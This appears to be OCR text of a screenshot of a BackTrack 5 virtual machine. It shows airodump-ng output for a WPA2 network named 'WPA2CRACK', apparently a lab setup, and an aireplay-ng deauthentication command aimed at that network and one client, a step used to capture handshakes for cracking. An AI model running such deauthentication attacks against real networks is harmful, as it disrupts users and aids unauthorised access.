 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Sun May 6, 10:44 PM
root@bt: /
File Edit View Terminal Help
CH 6 ][ Elapsed: 28 s ][ 2012-05-06 21:11 ][
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:14:BF:D1:D1:29 -45 100 285 289 0 6 54 WPA2 CCMP PSK WPA2CRACK
BSSID STATION PWR Rate Lost Packets Probes
00:14:BF:D1:D1:29 00:23:14:BA:54:20 -26 54 -54 1507 410
back | track 5
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -0 1 -a 00:14:BF:D1:D1:29 -c 00:23:14:BA:54:20 -e WPA2CRACK mon0
root@bt: / root@bt: ~
To return to your computer, press Ctrl+Alt. vmware